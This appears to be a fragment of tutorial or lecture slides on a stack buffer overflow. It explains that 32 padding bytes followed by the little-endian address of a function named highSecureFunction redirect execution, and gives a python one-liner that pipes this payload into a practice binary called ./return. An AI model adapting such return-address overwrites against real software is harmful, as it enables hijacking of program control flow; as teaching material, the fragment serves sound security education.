 ➢ To execute function highSecureFunction, we have to
provide as input…
➢ 32 bytes of any random characters
➢ 4 bytes with the address of highSecureFunction
➢ This can be done with the following code:
python -c 'print("a"*32 + "\x8b\x84\x04\x08")' | ./return